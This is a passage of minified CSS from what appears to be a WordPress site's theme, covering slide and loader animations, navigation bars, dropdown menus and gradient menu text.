TDCADRight{0%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}5%{transform:translateY(-50%) translateX(-250%) scale(0.85);animation-timing-function:ease;transform-origin:center 60px}20%{width:20%;transform:translateY(-50%) translateX(-50%) scale(1);animation-timing-function:ease;transform-origin:center 60px}50%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.4);animation-timing-function:ease;transform-origin:center 60px}60%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6);animation-timing-function:ease;transform-origin:left 60px}80%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(0deg);animation-timing-function:ease;transform-origin:right 60px}86%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(180deg);animation-timing-function:ease;transform-origin:center center}94%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(360deg);animation-timing-function:ease-out;transform-origin:center center}100%{width:20%;transform:translateY(-50%) translateX(-50%) scale(2.6) rotate(570deg);animation-timing-function:ease-out;transform-origin:center center}}@-webkit-keyframes rotateBox{0%{-webkit-transform:scale(0.6) rotateX(0) rotateY(0) rotateZ(0);opacity:0;-webkit-transform-origin:center center}60%{-webkit-transition:transform 1s ease;opacity:0;-webkit-transform:scale(0.6) rotateX(0) rotateY(0) rotateZ(0);-webkit-transform-origin:center center}75%{-webkit-transition:transform 1s ease;opacity:1;-webkit-transform:scale(1) rotateX(180deg) rotateY(180deg) rotateZ(180deg);-webkit-transform-origin:center center}80%{-webkit-transition:transform 1s ease;opacity:1;transform:scale(1) rotateX(0) rotateY(0) rotateZ(0);-webkit-transform-origin:center center}85%{-webkit-transition:transform 1s ease;opacity:1;transform:scale(1) rotateX(180deg) rotateY(180deg) rotateZ(180deg);-webkit-transform-origin:center center}90%{-webkit-transition:transform 1s ease;opacity:1;transform:scale(1) rotateX(0) rotateY(0) rotateZ(0);-webkit-transform-origin:center center}95%{-webkit-transition:transform 1s ease;opacity:1;transform:scale(1) rotateX(180deg) rotateY(180deg) rotateZ(180deg);-webkit-transform-origin:center center}100%{-webkit-transition:transform 1s ease;opacity:1;transform:scale(1) rotateX(0) rotateY(0) rotateZ(0);-webkit-transform-origin:center center}}@keyframes rotateBox{0%{transform:scale(0.6) rotateX(0) rotateY(0) rotateZ(0);opacity:0;transform-origin:center center}60%{transition:transform 1s ease;opacity:0;transform:scale(0.6) rotateX(0) rotateY(0) rotateZ(0);transform-origin:center center}75%{transition:transform 1s ease;opacity:1;transform:scale(1) rotateX(180deg) rotateY(180deg) rotateZ(180deg);transform-origin:center center}80%{transition:transform 1s ease;opacity:1;transform:scale(1) rotateX(0) rotateY(0) rotateZ(0);transform-origin:center center}85%{transition:transform 1s ease;opacity:1;transform:scale(1) rotateX(180deg) rotateY(180deg) rotateZ(180deg);transform-origin:center center}90%{transition:transform 1s ease;opacity:1;transform:scale(1) rotateX(0) rotateY(0) rotateZ(0);transform-origin:center center}95%{transition:transform 1s ease;opacity:1;transform:scale(1) rotateX(180deg) rotateY(180deg) rotateZ(180deg);transform-origin:center center}100%{transition:transform 1s ease;opacity:1;transform:scale(1) rotateX(0) rotateY(0) rotateZ(0);transform-origin:center center}}#swiper3153.swiper-slide-active .box1{-webkit-animation:10s TDCAD4 1s linear forwards;animation:10s TDCAD4 1s linear forwards}#swiper3153.swiper-slide-active .box2{-webkit-animation:10s TDCAD2 1s linear forwards;animation:10s TDCAD2 1s linear forwards}#swiper3153.swiper-slide-active .box3{-webkit-animation:10s TDCAD3 1s linear forwards;animation:10s TDCAD3 1s linear forwards}#swiper3153.swiper-slide-active .box4{-webkit-animation:10s TDCAD 1s linear forwards;animation:10s TDCAD 1s linear forwards}#swiper3153.swiper-slide-active .box4:before,#swiper3153.swiper-slide-active .box4:after{content:"";display:block;width:auto;left:-50px;bottom:-50px;top:-50px;right:-50px;position:absolute;-webkit-border-radius:1000px;border-radius:1000px;background:#ff000000;border:5px solid #fff;-webkit-animation:rotateBox 11s linear forwards;animation:rotateBox 11s linear forwards}#swiper3153.swiper-slide-active .box4:before{-webkit-animation-delay:500ms !important;animation-delay:500ms !important}#swiper3153.swiper-slide-active .box4{-webkit-perspective:800px;perspective:800px}#swiper3153 .box1:before,#swiper3153 .box1:after{content:"";display:block;width:auto;left:0;right:0;top:0;position:absolute;bottom:0;border:#fbfbfb solid 3px;transform:rotateY(45deg);border-radius:10px;transform-origin:left center}#swiper3153 .box1:after{transform-origin:right center;transform:rotateY(45deg)}div#swipe3153{perspective:1000px;perspective-origin:center bottom}.intro_style_1 .html-caption{position:absolute;top:0;left:0;right:0;bottom:0;padding:100px 0 0;z-index:10}.loaddr.hide{background:#fff;position:fixed;pointer-events:auto;top:0;left:0;right:0;bottom:0;z-index:999999;display:block !important;opacity:1;-webkit-transition:background 1s ease,opacity 1s ease;transition:background 1s ease,opacity 1s ease}.loaddr.hide .center{-webkit-transform:scale(1);transform:scale(1);transition:transform 500ms ease}.init .loaddr.hide{opacity:0;pointer-events:none;-webkit-transition-delay:1s;transition-delay:1s}.init .loaddr.hide img#loaddr_icon{-webkit-animation:none;animation:none}.init .loaddr.hide .center{-webkit-transform:scale(0);transform:scale(0)}img#loaddr_icon{width:150px;border:none;height:150px;margin:35px}#loaddr_icon{-webkit-backface-visibility:visible;backface-visibility:visible}.bounceThisItem #loaddr_icon{-webkit-animation-name:bouncedThisItem;-webkit-animation-timing-function:ease;-webkit-animation-iteration-count:infinite;-webkit-animation-duration:1500ms;animation-name:bouncedThisItem;animation-timing-function:ease;animation-iteration-count:infinite;animation-duration:1500ms;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:visible;backface-visibility:visible}@-webkit-keyframes bouncedThisItem{0%{-webkit-transform:scale(1.25)}50%{-webkit-transform:scale(1)}100%{-webkit-transform:scale(1.25)}}@keyframes bouncedThisItem{0%{-moz-transform:scale(1.25);-ms-transform:scale(1.25);transform:scale(1.25)}50%{-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}100%{-moz-transform:scale(1.25);-ms-transform:scale(1.25);transform:scale(1.25)}}.loaddr .center{perspective-origin:0 0;POSITION:relative;perspective:500px}.loaddr .center img{width:220px;height:220px;left:0}.loaddr p.center{display:block;margin:250px auto 0}.loaddr.hide{background:#090813c2;z-index:999}body .loaddr.hide~div .section{filter:blur(50px)}body.init.loaded .loaddr.hide~div .section{filter:blur(0px);z-index:10 !important}body .loaddr.hide~div .section{transition:1s ease}.navbar-fixed{z-index:997}@media only screen and (max-width : 992px){nav .container{width:100%}}nav .nav-wrapper.nav-secondary>.container>ul>li>a,nav .nav-wrapper.nav-secondary{height:40px;line-height:40px;color:#fff}nav ul a{font-family:"Raleway";letter-spacing:0px;font-weight:600 !important;font-size:1rem !important}nav .nav-main ul ul a:hover{background:#d0d0d0 !important;transition:0s ease}nav .nav-main ul ul a{transition:1s ease}nav .nav-secondary>.container>ul>li>a{font-size:.81rem !important}nav .nav-secondary>.container>ul>li.right{position:absolute;right:0;top:0}nav .nav-secondary>.container>ul>li.menu-home>a{padding-left:0}nav .nav-secondary>.container>ul>li.menu-home>a:before{content:"menu";font-family:"Material Icons";text-transform:none;float:left;margin-right:5px;-webkit-font-smoothing:antialiased}nav .nav-secondary input[type=search]:not([readonly]){margin-bottom:0px;height:30px;line-height:30px;border:none;margin:5px 0;-webkit-border-radius:15px;border-radius:15px;padding:0 15px;box-sizing:border-box;-webkit-box-shadow:none;box-shadow:none}nav button{display:none}nav.affix-top{padding-top:0;height:60px}nav.filter_menu{margin:10px 23px 0;width:auto;-webkit-border-radius:5px;border-radius:5px}nav.filter_menu ul li.btn_view span{line-height:60px;margin:0 10px 0 0;font-weight:bold;display:inline-block;vertical-align:middle}nav.filter_menu ul li.btn_view a.btn:first-child,nav.filter_menu ul li.btn_view .woocommerce .container a.button:first-child,.woocommerce .container nav.filter_menu ul li.btn_view a.button:first-child,nav.filter_menu ul li.btn_view a.btn-large:first-child{-webkit-border-radius:10px 0 0 10px;border-radius:10px 0 0 10px}nav.filter_menu ul li.btn_view a.btn:last-child,nav.filter_menu ul li.btn_view .woocommerce .container a.button:last-child,.woocommerce .container nav.filter_menu ul li.btn_view a.button:last-child,nav.filter_menu ul li.btn_view a.btn-large:last-child{-webkit-border-radius:0 10px 10px 0;border-radius:0 10px 10px 0}nav.filter_menu ul li.btn_view a.btn,nav.filter_menu ul li.btn_view .woocommerce .container a.button,.woocommerce .container nav.filter_menu ul li.btn_view a.button,nav.filter_menu ul li.btn_view a.btn-large{-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:10px 5px 21px 2px #0000002e inset;box-shadow:10px 5px 21px 2px #0000002e inset;margin:10px 0}nav.filter_menu ul li.btn_view a.btn i,nav.filter_menu ul li.btn_view .woocommerce .container a.button i,.woocommerce .container nav.filter_menu ul li.btn_view a.button i,nav.filter_menu ul li.btn_view a.btn-large i{line-height:inherit;height:inherit}nav.filter_menu .nav-wrapper>ul{margin:0 12px 0 0 !important}nav.filter_menu .select-wrapper input.select-dropdown{margin:0}nav.filter_menu .nav-wrapper .select-menu-item .input-field input{line-height:60px;height:60px;padding:0 40px 0 10px;border:none;font-weight:bold;color:#424242;z-index:1;position:relative}nav.filter_menu .nav-wrapper .select-menu-item .input-field input:hover{background:#e2e2e2}nav.filter_menu .select-wrapper:hover span.caret{color:#424242 !important}nav.filter_menu .nav-wrapper .select-menu-item .input-field .caret{z-index:2;right:10px}nav.filter_menu .select-menu-item .input-field{display:inline-block}nav.filter_menu .nav-wrapper>ul>li>a.btn_reorder{height:60px;line-height:60px;-webkit-border-radius:10px 0 0 10px;border-radius:10px 0 0 10px;margin:0}nav.filter_menu .nav-wrapper>ul>li>a.btn_reorder:hover{background:#e2e2e2 !important}nav.filter_menu li a i{-webkit-transition:500ms ease;transition:500ms ease}nav.filter_menu li a i.flip{-webkit-transform:rotate(360deg);transform:rotate(360deg)}@media only screen and (max-width : 992px){nav.filter_menu{height:120px}}li.wpmenucartli a.wpmenucart-contents.empty-wpmenucart-visible span.amount{display:none !important}.nav-main .container>ul>li:last-child a{margin-right:-15px}.nav-secondary>div>ul>li>ul{margin:0;display:flex;flex-flow:row wrap;align-items:center;justify-content:center}.nav-secondary>div>ul>li>ul>li a{line-height:1rem;font-weight:bold;text-transform:uppercase;letter-spacing:1px;font-size:1rem;color:#fff;box-sizing:border-box;text-align:center;display:block}.nav-secondary>div>ul>li>ul>li a b{display:block;line-height:1rem;font-size:1.5rem;text-transform:none;padding:0 0 0;font-weight:500 !important;clear:both}.nav-secondary>div>ul>li>ul>li a b{background:-webkit-gradient(linear, left top, right top, from(#5ce57e), to(#e52e71));background:linear-gradient(90deg, #5ce57e, #e52e71);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-box-decoration-break:clone;box-decoration-break:clone;-webkit-text-decoration-color:#5ce57e !important;text-decoration-color:#5ce57e !important;padding-bottom:.15rem}.nav-secondary>div>ul>li>ul>li:nth-child(1) a b{background:-webkit-gradient(linear, left top, right top, from(#0bc5f4), to(#3997f4));background:linear-gradient(90deg, #0bc5f4, #3997f4);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-decoration-color:#0bc5f4 !important;text-decoration-color:#0bc5f4 !important}.nav-secondary>div>ul>li>ul>li:nth-child(2) a b{background:-webkit-gradient(linear, left top, right top, from(#5885ff), to(#a629ff));background:linear-gradient(90deg, #5885ff, #a629ff);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-decoration-color:#5885ff !important;text-decoration-color:#5885ff !important}.nav-secondary>div>ul>li>ul>li:nth-child(3) a b{background:-webkit-gradient(linear, left top, right top, from(#d203ef), to(#e510cb));background:linear-gradient(90deg, #d203ef, #e510cb);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-decoration-color:#d203ef !important;text-decoration-color:#d203ef !important}.nav-secondary>div>ul>li>ul>li:nth-child(4) a b{background:-webkit-gradient(linear, left top, right top, from(#ed3f7e), to(#ff8544));background:linear-gradient(90deg, #ed3f7e, #ff8544);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-decoration-color:#ed3f7e !important;text-decoration-color:#ed3f7e !important}.nav-secondary>div>ul>li>ul>li:nth-child(5) a b{background:-webkit-gradient(linear, left top, right top, from(#ffda0c), to(#abe92a));background:linear-gradient(90deg, #ffda0c, #abe92a);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-decoration-color:#ffda0c !important;text-decoration-color:#ffda0c !important}.nav-secondary>div>ul>li>ul>li:nth-child(6) a b{background:-webkit-gradient(linear, left top, right top, from(#8ff44b), to(#78f45f));background:linear-gradient(90deg, #8ff44b, #78f45f);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-decoration-color:#8ff44b !important;text-decoration-color:#8ff44b !important}.nav-secondary>div>ul>li>ul{background:#0e0e0e;border-bottom:#555 solid 1px;margin-bottom:0;z-index:10000000000000002000;position:absolute;left:0;right:0;z-index:9999}.nav-secondary>div>ul>li>ul>li a{padding:30px 25px}.nav-secondary>div>ul>li>ul>li a b{line-height:1.6rem}.nav-secondary .dropdown-content{width:100% !important;max-width:100%;top:40px !important;left:0 !important;right:0 !important;text-align:center}.nav-secondary .container{position:unset !important}.nav-secondary>div>ul>li>ul li a{padding:30px 25px;line-height:1rem;font-weight:bold;text-transform:uppercase;letter-spacing:1px;font-size:1rem;color:#fff;box-sizing:border-box;text-align:center;display:block}.nav-secondary>div>ul>li>ul{margin:0;display:flex;flex-flow:row wrap;align-items:center;justify-content:center}.nav-secondary>div>ul>li>ul{background:#0e0e0e !important;border-bottom:#555 solid 1px;margin-bottom:0;z-index:10000000000000002000;position:absolute;left:0;right:0;z-index:9999}.nav-secondary>div>ul>li>ul>li{flex-shrink:1;display:inline-block !important;width:20%;clear:none;float:left}.nav-secondary>div>ul>li>ul>li{background:transparent !important}.nav-secondary>div>ul>li>ul>li a b{display:block;line-height:1rem;font-size:1.5rem;text-transform:lowercase;padding:0 0 0;font-weight:500 !important;clear:both}.nav-secondary>div>ul>li>ul>li a b{background:-webkit-gradient(linear, left top, right top, from(#5ce57e), to(#e52e71));background:linear-gradient(90deg, #5ce57e, #e52e71);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-box-decoration-break:clone;box-decoration-break:clone;-webkit-text-decoration-color:#5ce57e !important;text-decoration-color:#5ce57e !important;padding-bottom:.15rem}.nav-secondary>div>ul>li>ul>li a b{line-height:1.6rem}.nav-secondary>div>ul>li>ul>li.hide{display:none !important}.nav-secondary>div>ul>li>ul.dropdown-content>li{border-radius:0 !important}.nav-secondary>div>ul>li>ul.dropdown-content li a:before{color:#fff !important;position:relative !important;left:2px;width:40px;height:20px !important;text-align:center;float:none;text-shadow:0 0px 0 #000,0 0px 0 #000,0 -2px 15px #ffffff99;clear:none;display:inline-block;line-height:inherit;vertical-align:middle}.nav-secondary>div>ul>li>ul.dropdown-content li a{border-radius:0 !important}.nav-secondary>div>ul>li>ul.dropdown-content li a:hover:before{text-shadow:0 0 0 transparent,0 0 0 transparent !important;color:#fff !important}.nav-secondary>div>ul>li>ul.dropdown-content li a:hover{color:#fff !important}.parent-pageid-329 #menu-item-7771 ul.dropdown-content,.parent-pageid-7276 #menu-item-7771 ul.dropdown-content,.parent-pageid-8833 #menu-item-7771 ul.dropdown-content,body.home #menu-item-7771 ul.dropdown-content{display:block !important;opacity:1 !important}.parent-pageid-329 .hero_title,.parent-pageid-7276 .hero_title,.parent-pageid-8833 .hero_title,body.home .hero_title{padding-top:232px !important}.nav-secondary ul.dropdown-content li{width:220px;float:none}.nav-secondary ul.dropdown-content{border-radius:0 !important;z-index:1}.page-id-184 .nav-main>div>ul>li.menu-item:last-child,.page-id-184 li#menu-item-7437,.page-id-184 li#menu-item-8103{display:none}.page-id-184 li.back-to-home.hide,.page-id-184 li.back-to-home.hide a.back-to-home.hide{display:inline-block !important}.page-id-184 li.back-to-home a.hide.back-to-home:before{content:"keyboard_backspace";font-family:"Material Icons";line-height:inherit;vertical-align:middle;margin-right:10px}.page-id-184 #menu-left-menu .menu-item[id]{display:none}.page-id-184 ul.nav-services{display:none}.page-id-184 #menu-left-menu .menu-item[id]{display:none}.page-id-184 ul.nav-services{display:none}.navbar-fixed nav:before,body.single-format-gallery .navbar-fixed nav:before{top:30px;height:2px}.nav-wrapper.white.nav-main{background:#191919 !important}.wp-embed-aspect-16-9 iframe{width:100%;height:100%}.wp-embed-aspect-16-9{height:0;margin:1.25rem 0;overflow:inherit;padding-bottom:56.25% !important;padding-top:25px !important;position:relative;z-index:0}.wp-embed-aspect-16-9 iframe{position:absolute;top:0;left:0}.single-format-gallery ul.nav-services{display:none}.single-format-gallery nav .nav-wrapper.black.nav-secondary{border-bottom:0px rgba(255,255,255,.1) solid;border-top:0px rgba(255,255,255,.1) solid;background:rgba(0,0,0,.5) !important;-webkit-box-shadow:0 -1px 0 rgba(255,255,255,.1) inset,0 1px 0 rgba(255,255,255,.1) inset;box-shadow:0 -1px 0 rgba(255,255,255,.1) inset,0 1px 0 rgba(255,255,255,.1) inset}li.menu-item.menu-home{display:none}ul#menu-right-menu>li>a,ul#menu-left-menu>li>a{font-size:1rem !important;font-weight:500 !important}ul#menu-left-menu>li>a{text-transform:uppercase}.nav-main .container>ul>li>a i.material-icons.left{float:right !important;margin:0 0 0 10px}.nav-main .container>ul>li>a.btn-flat.btn,.nav-main .woocommerce .container>ul>li>a.btn-flat.button,.woocommerce .nav-main .container>ul>li>a.btn-flat.button,.nav-main .container>ul>li>a.btn-flat.btn-large{line-height:30px !important;height:30px !important;padding:0 20px !important;font-weight:bold !important;color:#fff !important;text-transform:none;-webkit-box-shadow:0 -2px 1px #00000047 inset,0 4px 10px #2196f378;box-shadow:0 -2px 1px #00000047 inset,0 4px 10px #2196f378;font-size:.9rem !important}.nav-main .container>ul>li.btn,.nav-main .woocommerce .container>ul>li.button,.woocommerce .nav-main .container>ul>li.button,.nav-main .container>ul>li.btn-large{line-height:1rem !important;padding:15px 0}.current-post-ancestor>a,.current-menu-item>a,.current-page-ancestor>a{-webkit-box-shadow:0 -4px 0 #197af3 inset;box-shadow:0 -4px 0 #197af3 inset;color:#fff}.nav-secondary>.container>ul>li.right:last-child{position:relative}.nav-secondary>div>ul>li:hover>ul{pointer-events:auto}.nav-secondary>div>ul>li>ul{pointer-events:none}nav .nav-network{height:30px !important;z-index:3}nav .nav-network .container{width:100%;max-width:100%}nav .nav-network ul li a{text-transform:uppercase}nav .nav-network .dropdown-content{top:30px !important}nav .nav-network li.subtext li a:before{content:"";font-family:"Linecons" !important}nav .nav-network #dropdown-agency li:nth-child(2) a:before{content:"";font-family:"Icons8" !important}nav .nav-network #dropdown-agency li:nth-child(3) a:before{content:""}nav .nav-network #dropdown-agency li:nth-child(4) a:before{content:""}nav .nav-network #dropdown-brand li:nth-child(2) a:before{content:""}nav .nav-network #dropdown-brand li:nth-child(3) a:before{content:""}nav .nav-network #dropdown-brand li:nth-child(4) a:before{content:""}nav .nav-network #dropdown-brand li:nth-child(5) a:before{content:""}nav .nav-network #dropdown-media li:nth-child(3) li:nth-child(1) a:before{content:""}nav .nav-network #dropdown-media li:nth-child(3) li:nth-child(2) a:before{content:"";font-family:"linecons" !important}nav .nav-network #dropdown-media li:nth-child(3) li:nth-child(3) a:before{content:""}@media screen and (max-width: 960px){.nav-network .subtext{display:none}}.navbar-fixed{height:120px}nav ul a,nav .brand-logo{color:#fff;opacity:1}nav ul a:hover,nav .brand-logo:hover{opacity:.7}@media screen and (max-width: 1200px)and (min-width: 993px){nav ul a{padding:0 8px}nav li.btn,nav .woocommerce .container li.button,.woocommerce .container nav li.button,nav li.btn-large{padding:0}}nav .brand-logo{position:relative;float:left;-webkit-box-sizing:border-box;box-sizing:border-box;height:60px;line-height:0px;padding:5px 0}nav{position:relative;z-index:99 !important;height:60px;line-height:60px}nav a i,nav.woocommerce-MyAccount-navigation>ul>li>a,nav .nav-wrapper.nav-main ul:not(.dropdown-content)>li>a,nav a.menu-item.button-collapse i,nav a.menu-item.button-collapse{height:60px;line-height:60px}nav a{font-weight:normal !important;font-size:1.1rem !important;font-family:"Exo 2",sans-serif;letter-spacing:-0.5px}nav .nav-wrapper>ul>li:hover>ul{display:block !important;opacity:1}.nav-wrapper>ul>li>a.btn,.woocommerce .container .nav-wrapper>ul>li>a.button,.nav-wrapper>ul>li>a.btn-large{height:40px;line-height:40px;vertical-align:top;margin:10px 0}nav.affix-top{box-shadow:0 0 0 1px transparent}.affix-top .nav-main{z-index:2;opacity:1}@media only screen and (min-width : 993px){.affix .nav-main{opacity:0;pointer-events:none}}#logo-container span{display:inline-block}nav{transition:padding-top 1s ease,box-shadow 1s ease,height 1s ease}nav .btn .btn,nav .woocommerce .container .button .btn,.woocommerce .container nav .button .btn,nav .btn .woocommerce .container .button,.woocommerce .container nav .btn .button,nav .woocommerce .container .button .button,.woocommerce .container nav .button .button,nav .btn-large .btn,nav .btn-large .woocommerce .container .button,.woocommerce .container nav .btn-large .button,nav .btn .btn-large,nav .woocommerce .container .button .btn-large,.woocommerce .container nav .button .btn-large,nav .btn-large .btn-large{transition:500ms ease-out 1s;-webkit-box-shadow:0 0 0 3px #2195f3 inset;box-shadow:0 0 0 3px #2195f3 inset}nav li.btn,nav .woocommerce .container li.button,.woocommerce .container nav li.button,nav li.btn-large{perspective:240px;perspective-origin:bottom center}nav li.btn:last-child,nav .woocommerce .container li.button:last-child,.woocommerce .container nav li.button:last-child,nav li.btn-large:last-child{padding-right:0px}nav .menu-item a:after{content:""}nav.affix{background:#fff !important;-webkit-box-shadow:0 0 12px rgba(0,0,0,.12);box-shadow:0 0 12px rgba(0,0,0,.12)}nav.affix .btn a.btn,nav.affix .woocommerce .container .button a.btn,.woocommerce .container nav.affix .button a.btn,nav.affix .btn .woocommerce .container a.button,.woocommerce .container nav.affix .btn a.button,nav.affix .woocommerce .container .button a.button,.woocommerce .container nav.affix .button a.button,nav.affix .btn-large a.btn,nav.affix .btn-large .woocommerce .container a.button,.woocommerce .container nav.affix .btn-large a.button,nav.affix .btn a.btn-large,nav.affix .woocommerce .container .button a.btn-large,.woocommerce .container nav.affix .button a.btn-large,nav.affix .btn-large a.btn-large{-webkit-box-shadow:-210px 0 0 20px #2195f3 inset;box-shadow:-210px 0 0 20px #2195f3 inset;color:#fff !important;-webkit-transform:rotateX(720deg);transform:rotateX(720deg)}.navbar-fixed{position:fixed}#logo-container{-webkit-transition:transform 1s ease;transition:transform 1s ease;-webkit-transform-origin:left;transform-origin:left}.affix-top #logo-container{-webkit-transform:scale(0.7);transform:scale(0.7);-webkit-transform-origin:left;transform-origin:left}.affix #logo-container{-webkit-transform:scale(0.7);transform:scale(0.7);-webkit-transform-origin:left;transform-origin:left}@media only screen and (max-width : 992px){.affix #logo-container{-webkit-transform:scale(0.7) translateX(-50%);transform:scale(0.7) translateX(-50%);-webkit-transform-origin:left;transform-origin:left}}.nav-secondary img{width:0;opacity:0;vertical-align:middle}@media screen and (min-width: 1024px){nav .nav-wrapper{transition:transform 300ms ease}nav.affix{background:#000 !important}.affix .nav-secondary a img{width:45px;opacity:1;transition:opacity 500ms ease 1s,width 500ms ease 1s}}nav.affix li:first-child a.button-collapse{font-size:0 !important}nav .nav-secondary>li:first-child a:before,nav .nav-secondary>li>a>i{font-size:.81rem}nav .nav-secondary li.menu-item.title.hide{display:block !important;opacity:0;transition:0s ease 0s;transform:translate(-30px)}nav.affix .nav-secondary li.menu-item.title.hide{opacity:1;transition:1s ease 1.2s;transform:translateX(0)}nav.affix .nav-secondary>.container>ul>li.title>a>i.left{font-size:.81rem;margin-right:10px}nav.affix .nav-secondary>.container>ul>li.title>a{font-size:1.2rem !important;height:40px;line-height:40px}nav.affix .nav-secondary li.menu-item:nth-child(n+2){display:none}nav.affix .nav-secondary li.menu-item.title{display:inline-block}@media only screen and (max-width : 992px){.affix-top #logo-container{-webkit-transform:translateX(-50%) scale(1);transform:translateX(-50%) scale(1);-webkit-transform-origin:left;transform-origin:left}#logo-container{-webkit-transform-origin:left;transform-origin:left}#logo-container span{display:flex;vertical-align:middle;line-height:inherit;min-width:12%;flex-grow:1;max-width:73%}#logo-container{display:flex !important;vertical-align:middle;line-height:0px;width:170px !important}#logo-container span:first-child img{width:100%}#logo-container span:first-child{width:48%}div#custom_html-4,.footer-copyright,.nav-wrapper.black.nav-secondary{display:none}}nav .dropdown-content{top:60px !important;min-width:190px}nav .dropdown-button i.right{margin:0}nav .dropdown-content li>a{text-transform:none;cursor:default;font-weight:bold}nav .dropdown-content li>a,nav .dropdown-content li>span{color:#000}nav .dropdown-content li>a:hover{background:#fafafa;text-decoration:underline;color:#2a7d93;font-weight:bold !important}nav .nav-wrapper>ul>li.active>a,nav .nav-wrapper>ul>li>ul a{color:#2196f3}nav li.btn,nav .woocommerce .container li.button,.woocommerce .container nav li.button,nav li.btn-large{background:rgba(0,0,0,0) none repeat scroll 0 0 !important;height:60px !important;line-height:inherit !important}nav li.btn a:hover,nav .woocommerce .container li.button a:hover,.woocommerce .container nav li.button a:hover,nav li.btn-large a:hover{background:#51adf6}nav li .btn,nav li .woocommerce .container .button,.woocommerce .container nav li .button,nav li .btn-large{opacity:1}nav li>.waves-ripple{display:none !important}#menu-right-1 .dropdown-content{right:0;left:auto !important}#menu-right-1 .menu-item{position:relative}#menu-right-1,.social.text-right{margin-right:-15px}@media only screen and (max-width : 600px){#menu-right-1,.social.text-right{margin-right:0}}.nav-main.hcr a#logo-container,.nav-main.hcl a#logo-container,.nav-main.hcc a#logo-container{position:absolute;left:50%}.nav-main.hcr img,.nav-main.hcl img,.nav-main.hcc img{margin:0 !important}.nav-main.hcl>.container>ul{float:left !important}.nav-main.hcr>.container>ul{float:right !important}.nav-main.hll>.container>ul{float:left !important}.nav-main.hlr>.container>ul{float:right !important}.nav-main.hlc>.container>ul,.nav-main.hcc>.container>ul,.nav-main.hrc>.container>ul{width:100%;display:flex;flex-flow:row wrap;align-content:center !important;text-align:center;justify-content:center;align-items:center !important}.nav-main.hlc>.container>ul>li,.nav-main.hcc>.container>ul>li,.nav-main.hrc>.container>ul>li{float:none;display:inline-block}.nav-main.hrl a#logo-container,.nav-main.hrc a#logo-container,.nav-main.hrr a#logo-container{float:right}.nav-main.hrr>.container>ul{float:right !important}.nav-main.hrl>.container>ul{float:none !important}.nav-main.hcr a#logo-container,.nav-main.hcl a#logo-container,.nav-main.hcc a#logo-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-origin:center;transform-origin:center}.nav-main .container ul>li.menu-item>a.dropdown-button,.nav-main .container>ul>li.menu-item{max-width:90px;min-width:90px}.nav-main.hcr a#logo-container span,.nav-main.hcl a#logo-container span,.nav-main.hcc a#logo-container span{transform:scale(0.9);transition:1s ease}.affix .nav-main.hcr a#logo-container span,.affix .nav-main.hcl a#logo-container span,.affix .nav-main.hcc a#logo-container span{transform:scale(0.69);transition:1s ease}.nav-main.hcr a#logo-container,.nav-main.hcl a#logo-container,.nav-main.hcc a#logo-container{display:flex;flex-flow:row wrap;align-items:center}.nav-main.hcr ul li.menu-item.nav_search,.nav-main.hcl ul li.menu-item.nav_search,.nav-main.hcc ul li.menu-item.nav_search{width:100%}.nav_menu,.nav_login{display:inline-block !important}.nav-main.hlc>.container>ul,.nav-main.hcc>.container>ul,.nav-main.hrc>.container>ul{display:block}.nav-secondary>.container>ul>li.right{display:none}.nav-wrapper.black.nav-secondary{display:none}#logo-container span{overflow:visible !important}.nav-main ul li a:not(.btn):not(.btn-large){font-size:14px !important;font-weight:400 !important;letter-spacing:-0.5px;padding:0 10px;height:50px;line-height:50px;width:100%}nav.transparent{transition:1s ease}nav.transparent.affix{top:0}nav a.waves-effect{overflow:visible !important}.nav-main li.special_button>a.btn>i.material-icons,.nav-main .woocommerce .container li.special_button>a.button>i.material-icons,.woocommerce .container .nav-main li.special_button>a.button>i.material-icons,.nav-main li.special_button>a.btn-large>i.material-icons,.nav-main li.special_button>a.btn,.nav-main .woocommerce .container li.special_button>a.button,.woocommerce .container .nav-main li.special_button>a.button,.nav-main li.special_button>a.btn-large,.nav-main li.special_button{min-width:40px !important;display:block !important}.nav-main li.special_button>a.btn,.nav-main .woocommerce .container li.special_button>a.button,.woocommerce .container .nav-main li.special_button>a.button,.nav-main li.special_button>a.btn-large{margin:10px 0}.nav-main li.special_button>a.btn>i,.nav-main .woocommerce .container li.special_button>a.button>i,.woocommerce .container .nav-main li.special_button>a.button>i,.nav-main li.special_button>a.btn-large>i{max-height:40px;line-height:40px}i.wpmenucart-icon-shopping-cart-0:before{content:"";font-family:"Linecons";line-height:inherit}nav i,nav [class^=mdi-],nav [class*=mdi-],nav i.material-icons{font-size:20px}nav li .button-collapse{margin:0}nav .dropdown-content .menu-item a:before{content:"";font-family:"Linecons";position:absolute;left:20px;height:20px;line-height:20px;font-size:1.72rem;width:30px;color:#277af3 !important;text-align:center;font-weight:lighter;text-shadow:0 3px 2px rgba(39,122,243,.38)}nav .dropdown-content .menu-item a:hover:before{opacity:1}nav .dropdown-content .menu-item a:hover{text-decoration:none;background:#277af33b !important;color:#277af3 !important}nav .dropdown-content .modal-contact a:before{content:""}nav .dropdown-content .page-2998 a:before{content:""}nav .dropdown-content .page-7276 a:before{content:""}nav .dropdown-content .page-3415 a:before{content:""}nav .dropdown-content .page-3115 a:before{content:""}nav .dropdown-content .page-2888 a:before{content:""}nav .dropdown-content .page-3407 a:before{content:""}nav .dropdown-content .page-3485 a:before{content:""}nav .dropdown-content .category-98 a:before{content:""}nav .dropdown-content .page-2828 a:before{content:""}nav 